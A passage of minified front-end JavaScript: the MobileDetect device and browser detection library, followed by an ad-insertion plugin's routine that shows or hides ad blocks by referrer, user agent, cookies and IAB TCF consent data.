Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| 